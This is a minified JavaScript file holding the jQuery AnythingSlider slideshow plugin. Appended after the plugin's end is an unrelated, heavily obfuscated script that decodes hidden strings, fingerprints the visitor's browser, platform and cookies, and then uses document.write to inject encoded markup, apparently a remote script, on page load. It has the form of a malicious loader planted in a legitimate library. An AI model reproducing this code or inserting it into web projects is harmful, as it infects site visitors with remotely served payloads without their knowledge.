(function(d){d.anythingSlider=function(h,j){var a=this,b;a.el=h;a.$el=d(h).addClass("anythingBase").wrap('<div class="anythingSlider"><div class="anythingWindow" /></div>');a.$el.data("AnythingSlider",a);a.init=function(){a.options=b=d.extend({},d.anythingSlider.defaults,j);a.initialized=!1;d.isFunction(b.onBeforeInitialize)&&a.$el.bind("before_initialize",b.onBeforeInitialize);a.$el.trigger("before_initialize",a);a.$wrapper=a.$el.parent().closest("div.anythingSlider").addClass("anythingSlider-"+ b.theme);a.$window=a.$el.closest("div.anythingWindow");a.win=window;a.$win=d(a.win);a.$controls=d('<div class="anythingControls"></div>').appendTo(b.appendControlsTo&&d(b.appendControlsTo).length?d(b.appendControlsTo):a.$wrapper);a.$startStop=d('<a href="#" class="start-stop"></a>');b.buildStartStop&&a.$startStop.appendTo(b.appendStartStopTo&&d(b.appendStartStopTo).length?d(b.appendStartStopTo):a.$controls);a.$nav=d('<ul class="thumbNav" />').appendTo(b.appendNavigationTo&&d(b.appendNavigationTo).length? d(b.appendNavigationTo):a.$controls);a.flag=!1;a.playing=b.autoPlay;a.slideshow=!1;a.hovered=!1;a.panelSize=[];a.currentPage=b.startPanel=parseInt(b.startPanel,10)||1;b.changeBy=parseInt(b.changeBy,10)||1;a.adj=b.infiniteSlides?0:1;a.width=a.$el.width();a.height=a.$el.height();a.outerPad=[a.$wrapper.innerWidth()-a.$wrapper.width(),a.$wrapper.innerHeight()-a.$wrapper.height()];b.playRtl&&a.$wrapper.addClass("rtl");b.expand&&(a.$outer=a.$wrapper.parent(),a.$window.css({width:"100%",height:"100%"}), a.checkResize());b.buildStartStop&&a.buildAutoPlay();b.buildArrows&&a.buildNextBackButtons();b.autoPlay||(b.autoPlayLocked=!1);a.updateSlider();a.runTimes=d("div.anythingSlider").index(a.$wrapper)+1;a.regex=RegExp("panel"+a.runTimes+"-(\\d+)","i");1===a.runTimes&&a.makeActive();d.isFunction(d.easing[b.easing])||(b.easing="swing");b.pauseOnHover&&a.$wrapper.hover(function(){a.playing&&(a.$el.trigger("slideshow_paused",a),a.clearTimer(!0))},function(){a.playing&&(a.$el.trigger("slideshow_unpaused", a),a.startStop(a.playing,!0))});a.setCurrentPage(a.gotoHash()||b.startPage,!1);a.$lastPage=a.$targetPage=a.$currentPage;a.slideControls(!1);a.$wrapper.bind("mouseenter mouseleave",function(b){a.hovered="mouseenter"===b.type?!0:!1;a.slideControls(a.hovered,!1)});d(document).keyup(function(c){if(b.enableKeyboard&&a.$wrapper.is(".activeSlider")&&!c.target.tagName.match("TEXTAREA|INPUT|SELECT")&&(b.vertical||!(38===c.which||40===c.which)))switch(c.which){case 39:case 40:a.goForward();break;case 37:case 38:a.goBack()}}); a.$items.delegate("a","focus.AnythingSlider",function(c){var e=d(this).closest(".panel"),e=a.$items.index(e)+a.adj;a.$items.find(".focusedLink").removeClass("focusedLink");d(this).addClass("focusedLink");a.$window.scrollLeft(0);if(-1!==e&&(e>=a.currentPage+b.showMultiple||e<a.currentPage))a.gotoPage(e),c.preventDefault()});var c="slideshow_paused,slideshow_unpaused,slide_init,slide_begin,slideshow_stop,slideshow_start,initialized,swf_completed".split(",");d.each("onShowPause,onShowUnpause,onSlideInit,onSlideBegin,onShowStop,onShowStart,onInitialized,onSWFComplete".split(","), function(f,e){d.isFunction(b[e])&&a.$el.bind(c[f],b[e])});d.isFunction(b.onSlideComplete)&&a.$el.bind("slide_complete",function(){setTimeout(function(){b.onSlideComplete(a)},0)});a.initialized=!0;a.$el.trigger("initialized",a);a.startStop(a.playing)};a.updateSlider=function(){var c;a.$el.children(".cloned").remove();a.$nav.empty();a.currentPage=a.currentPage||1;a.$items=a.$el.children();a.pages=a.$items.length;a.dir=b.vertical?"top":"left";b.showMultiple=b.vertical?1:parseInt(b.showMultiple,10)|| 1;b.navigationSize=!1===b.navigationSize?0:parseInt(b.navigationSize,10)||0;1<b.showMultiple&&(b.showMultiple>a.pages&&(b.showMultiple=a.pages),a.adjustMultiple=b.infiniteSlides&&1<a.pages?0:b.showMultiple-1,a.pages=a.$items.length-a.adjustMultiple);a.$controls.add(a.$nav).add(a.$startStop).add(a.$forward).add(a.$back)[1>=a.pages?"hide":"show"]();1<a.pages&&a.buildNavigation();b.infiniteSlides&&1<a.pages&&(a.$el.prepend(a.$items.filter(":last").clone().addClass("cloned")),1<b.showMultiple?a.$el.append(a.$items.filter(":lt("+ b.showMultiple+")").clone().addClass("cloned multiple")):a.$el.append(a.$items.filter(":first").clone().addClass("cloned")),a.$el.find(".cloned").each(function(){d(this).find("a,input,textarea,select,button,area").attr("disabled","disabled");d(this).find("[id]").andSelf().removeAttr("id")}));a.$items=a.$el.children().addClass("panel"+(b.vertical?" vertical":""));a.setDimensions();b.resizeContents?(a.$items.css("width",a.width),a.$wrapper.css("width",a.getDim(a.currentPage)[0]).add(a.$items).css("height", a.height)):a.$win.load(function(){a.setDimensions();c=a.getDim(a.currentPage);a.$wrapper.css({width:c[0],height:c[1]})});a.currentPage>a.pages&&(a.currentPage=a.pages);a.setCurrentPage(a.currentPage,!1);a.$nav.find("a").eq(a.currentPage-1).addClass("cur")};a.buildNavigation=function(){if(b.buildNavigation&&1<a.pages){var c,f,e,g,i;a.$items.filter(":not(.cloned)").each(function(l){i=d("<li/>");e=l+1;f=b.tooltipClass+(1===e?" first":"")+(e===a.pages?" last":"");c='<a class="panel'+e+'" href="#"><span>@</span></a>'; d.isFunction(b.navigationFormatter)?(g=b.navigationFormatter(e,d(this)),"string"===typeof g?i.html(c.replace(/@/,g)):i=d("<li/>",g)):i.html(c.replace(/@/,e));i.appendTo(a.$nav).addClass(f).data("index",e)});a.$nav.children("li").bind(b.clickControls,function(c){!a.flag&&b.enableNavigation&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.gotoPage(d(this).data("index")));c.preventDefault()});b.navigationSize&&b.navigationSize<a.pages&&(a.$controls.find(".anythingNavWindow").length||a.$nav.before('<ul><li class="prev"><a href="#"><span>'+ b.backText+"</span></a></li></ul>").after('<ul><li class="next"><a href="#"><span>'+b.forwardText+"</span></a></li></ul>").wrap('<div class="anythingNavWindow"></div>'),a.navWidths=a.$nav.find("li").map(function(){return d(this).innerWidth()+Math.ceil(parseInt(d(this).find("span").css("left"),10)/2||0)}).get(),a.navLeft=a.currentPage,a.$nav.width(a.navWidth(1,a.pages+1)+5),a.$controls.find(".anythingNavWindow").width(a.navWidth(1,b.navigationSize+1)).end().find(".prev,.next").bind(b.clickControls, function(c){a.flag||(a.flag=!0,setTimeout(function(){a.flag=!1},200),a.navWindow(a.navLeft+b.navigationSize*(d(this).is(".prev")?-1:1)));c.preventDefault()}))}};a.navWidth=function(b,d){var e;e=Math.min(b,d);for(var g=Math.max(b,d),i=0;e<g;e++)i+=a.navWidths[e-1]||0;return i};a.navWindow=function(c){if(b.navigationSize&&b.navigationSize<a.pages&&a.navWidths){var d=a.pages-b.navigationSize+1,c=1>=c?1:1<c&&c<d?c:d;c!==a.navLeft&&(a.$controls.find(".anythingNavWindow").animate({scrollLeft:a.navWidth(1, c),width:a.navWidth(c,c+b.navigationSize)},{queue:!1,duration:b.animationTime}),a.navLeft=c)}};a.buildNextBackButtons=function(){a.$forward=d('<span class="arrow forward"><a href="#"><span>'+b.forwardText+"</span></a></span>");a.$back=d('<span class="arrow back"><a href="#"><span>'+b.backText+"</span></a></span>");a.$back.bind(b.clickBackArrow,function(c){b.enableArrows&&!a.flag&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.goBack());c.preventDefault()});a.$forward.bind(b.clickForwardArrow, function(c){b.enableArrows&&!a.flag&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.goForward());c.preventDefault()});a.$back.add(a.$forward).find("a").bind("focusin focusout",function(){d(this).toggleClass("hover")});a.$back.appendTo(b.appendBackTo&&d(b.appendBackTo).length?d(b.appendBackTo):a.$wrapper);a.$forward.appendTo(b.appendForwardTo&&d(b.appendForwardTo).length?d(b.appendForwardTo):a.$wrapper);a.arrowWidth=a.$forward.width();a.arrowRight=parseInt(a.$forward.css("right"),10);a.arrowLeft= parseInt(a.$back.css("left"),10)};a.buildAutoPlay=function(){a.$startStop.html("<span>"+(a.playing?b.stopText:b.startText)+"</span>").bind(b.clickSlideshow,function(c){b.enableStartStop&&(a.startStop(!a.playing),a.makeActive(),a.playing&&!b.autoPlayDelayed&&a.goForward(!0));c.preventDefault()}).bind("focusin focusout",function(){d(this).toggleClass("hover")})};a.checkResize=function(c){clearTimeout(a.resizeTimer);a.resizeTimer=setTimeout(function(){var d=a.$outer.width()-a.outerPad[0],e=("BODY"=== a.$outer[0].tagName?a.$win.height():a.$outer.height())-a.outerPad[1];if(a.width*b.showMultiple!==d||a.height!==e)a.setDimensions(),a.gotoPage(a.currentPage,a.playing,null,-1);"undefined"===typeof c&&a.checkResize()},500)};a.setDimensions=function(){var c,f,e,g,i=0,h={width:"100%",height:"100%"},k=1<b.showMultiple?a.width||a.$window.width()/b.showMultiple:a.$window.width(),j=a.$win.width();b.expand&&(c=a.$outer.width()-a.outerPad[0],a.height=f=a.$outer.height()-a.outerPad[1],a.$wrapper.add(a.$window).add(a.$items).css({width:c, height:f}),a.width=k=1<b.showMultiple?c/b.showMultiple:c);a.$items.each(function(m){g=d(this);e=g.children();b.resizeContents?(c=a.width,f=a.height,g.css({width:c,height:f}),e.length&&("EMBED"===e[0].tagName&&e.attr(h),"OBJECT"===e[0].tagName&&e.find("embed").attr(h),1===e.length&&e.css(h))):(c=g.width()||a.width,1===e.length&&c>=j&&(c=e.width()>=j?k:e.width(),e.css("max-width",c)),g.css("width",c),f=1===e.length?e.outerHeight(!0):g.height(),f<=a.outerPad[1]&&(f=a.height),g.css("height",f));a.panelSize[m]= [c,f,i];i+=b.vertical?f:c});a.$el.css(b.vertical?"height":"width",i)};a.getDim=function(c){if(1>a.pages||isNaN(c))return[a.width,a.height];var c=b.infiniteSlides&&1<a.pages?c:c-1,d,e=a.panelSize[c][0],g=a.panelSize[c][1];if(1<b.showMultiple)for(d=1;d<b.showMultiple;d++)e+=a.panelSize[(c+d)%b.showMultiple][0],g=Math.max(g,a.panelSize[c+d][1]);return[e,g]};a.goForward=function(c){a.gotoPage(a.currentPage+b.changeBy*(b.playRtl?-1:1),c)};a.goBack=function(c){a.gotoPage(a.currentPage+b.changeBy*(b.playRtl? 1:-1),c)};a.gotoPage=function(c,f,e,g){!0!==f&&(f=!1,a.startStop(!1),a.makeActive());/^[#|.]/.test(c)&&d(c).length&&(c=d(c).closest(".panel").index()+a.adj);1!==b.changeBy&&(0>c&&(c+=a.pages),c>a.pages&&(c-=a.pages));if(!(1>=a.pages)&&(a.$lastPage=a.$currentPage,"number"!==typeof c&&(c=b.startPanel,a.setCurrentPage(c)),!f||!b.isVideoPlaying(a)))a.exactPage=c,c>a.pages+1-a.adj&&(c=!b.infiniteSlides&&!b.stopAtEnd?1:a.pages),c<a.adj&&(c=!b.infiniteSlides&&!b.stopAtEnd?a.pages:1),b.infiniteSlides||(a.exactPage= c),a.currentPage=c>a.pages?a.pages:1>c?1:a.currentPage,a.$currentPage=a.$items.eq(a.currentPage-a.adj),a.targetPage=0===c?a.pages:c>a.pages?1:c,a.$targetPage=a.$items.eq(a.targetPage-a.adj),g=g||b.animationTime,0<=g&&a.$el.trigger("slide_init",a),a.slideControls(!0,!1),!0!==f&&(f=!1),(!f||b.stopAtEnd&&c===a.pages)&&a.startStop(!1),0<=g&&a.$el.trigger("slide_begin",a),setTimeout(function(d){var f,h=!0;b.resizeContents||(f=a.getDim(c),d={},a.$wrapper.width()!==f[0]&&(d.width=f[0]||a.width,h=!1),a.$wrapper.height()!== f[1]&&(d.height=f[1]||a.height,h=!1),h||a.$wrapper.filter(":not(:animated)").animate(d,{queue:!1,duration:0>g?0:g,easing:b.easing}));d={};d[a.dir]=-a.panelSize[b.infiniteSlides&&1<a.pages?c:c-1][2];a.$el.filter(":not(:animated)").animate(d,{queue:!1,duration:g,easing:b.easing,complete:function(){a.endAnimation(c,e,g)}})},parseInt(b.delayBeforeAnimate,10)||0)};a.endAnimation=function(c,d,e){0===c?(a.$el.css(a.dir,-a.panelSize[a.pages][2]),c=a.pages):c>a.pages&&(a.$el.css(a.dir,-a.panelSize[1][2]), c=1);a.exactPage=c;a.setCurrentPage(c,!1);a.$items.removeClass("activePage").eq(c-a.adj).addClass("activePage");a.hovered||a.slideControls(!1);b.hashTags&&a.setHash(c);0<=e&&a.$el.trigger("slide_complete",a);"function"===typeof d&&d(a);b.autoPlayLocked&&!a.playing&&setTimeout(function(){a.startStop(!0)},b.resumeDelay-(b.autoPlayDelayed?b.delay:0))};a.setCurrentPage=function(c,d){c=parseInt(c,10);if(!(1>a.pages||0===c||isNaN(c))){c>a.pages+1-a.adj&&(c=a.pages-a.adj);c<a.adj&&(c=1);b.buildNavigation&& a.$nav.find(".cur").removeClass("cur").end().find("a").eq(c-1).addClass("cur");!b.infiniteSlides&&b.stopAtEnd&&(a.$wrapper.find("span.forward")[c===a.pages?"addClass":"removeClass"]("disabled").end().find("span.back")[1===c?"addClass":"removeClass"]("disabled"),c===a.pages&&a.playing&&a.startStop());if(!d){var e=a.getDim(c);a.$wrapper.css({width:e[0],height:e[1]}).add(a.$window).scrollLeft(0);a.$el.css(a.dir,-a.panelSize[b.infiniteSlides&&1<a.pages?c:c-1][2])}a.currentPage=c;a.$currentPage=a.$items.removeClass("activePage").eq(c- a.adj).addClass("activePage")}};a.makeActive=function(){a.$wrapper.is(".activeSlider")||(d(".activeSlider").removeClass("activeSlider"),a.$wrapper.addClass("activeSlider"))};a.gotoHash=function(){var c=a.win.location.hash,f=c.indexOf("&"),e=c.match(a.regex);null===e&&!/^#&/.test(c)&&!/#!?\//.test(c)?(c=c.substring(0,0<=f?f:c.length),e=d(c).length&&d(c).closest(".anythingBase")[0]===a.el?d(c).closest(".panel").index():null):null!==e&&(e=b.hashTags?parseInt(e[1],10):null);return e};a.setHash=function(b){var d= "panel"+a.runTimes+"-",e=a.win.location.hash;"undefined"!==typeof e&&(a.win.location.hash=0<e.indexOf(d)?e.replace(a.regex,d+b):e+"&"+d+b)};a.slideControls=function(c){var d=c?0:b.animationTime,e=c?b.animationTime:0,g=c?1:0,h=c?0:1;b.toggleControls&&a.$controls.stop(!0,!0).delay(d)[c?"slideDown":"slideUp"](b.animationTime/2).delay(e);b.buildArrows&&b.toggleArrows&&(!a.hovered&&a.playing&&(h=1,g=0),a.$forward.stop(!0,!0).delay(d).animate({right:a.arrowRight+h*a.arrowWidth,opacity:g},b.animationTime/ 2),a.$back.stop(!0,!0).delay(d).animate({left:a.arrowLeft+h*a.arrowWidth,opacity:g},b.animationTime/2))};a.clearTimer=function(b){a.timer&&(a.win.clearInterval(a.timer),!b&&a.slideshow&&(a.$el.trigger("slideshow_stop",a),a.slideshow=!1))};a.startStop=function(c,d){!0!==c&&(c=!1);if((a.playing=c)&&!d)a.$el.trigger("slideshow_start",a),a.slideshow=!0;b.buildStartStop&&(a.$startStop.toggleClass("playing",c).find("span").html(c?b.stopText:b.startText),"hidden"===a.$startStop.find("span").css("visibility")&& a.$startStop.addClass(b.tooltipClass).attr("title",c?b.stopText:b.startText));c?(a.clearTimer(!0),a.timer=a.win.setInterval(function(){b.isVideoPlaying(a)?b.resumeOnVideoEnd||a.startStop():a.goForward(!0)},b.delay)):a.clearTimer()};a.init()};d.anythingSlider.defaults={theme:"default",expand:!1,resizeContents:!0,vertical:!1,showMultiple:!1,easing:"swing",buildArrows:!0,buildNavigation:!0,buildStartStop:!0,toggleArrows:!1,toggleControls:!1,startText:"Start",stopText:"Stop",forwardText:"&raquo;",backText:"&laquo;", tooltipClass:"tooltip",enableArrows:!0,enableNavigation:!0,enableStartStop:!0,enableKeyboard:!0,startPanel:1,changeBy:1,hashTags:!0,infiniteSlides:!0,navigationFormatter:null,navigationSize:!1,autoPlay:!1,autoPlayLocked:!1,autoPlayDelayed:!1,pauseOnHover:!0,stopAtEnd:!1,playRtl:!1,delay:3E3,resumeDelay:15E3,animationTime:600,delayBeforeAnimate:0,clickForwardArrow:"click",clickBackArrow:"click",clickControls:"click focusin",clickSlideshow:"click",resumeOnVideoEnd:!0,resumeOnVisible:!0,addWmodeToObject:"opaque", isVideoPlaying:function(){return!1}};d.fn.anythingSlider=function(h,j){return this.each(function(){var a,b=d(this).data("AnythingSlider");(typeof h).match("object|undefined")?b?b.updateSlider():new d.anythingSlider(this,h):/\d/.test(h)&&!isNaN(h)&&b?(a="number"===typeof h?h:parseInt(d.trim(h),10),1<=a&&a<=b.pages&&b.gotoPage(a,!1,j)):/^[#|.]/.test(h)&&d(h).length&&b.gotoPage(h,!1,j)})}})(jQuery);
;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();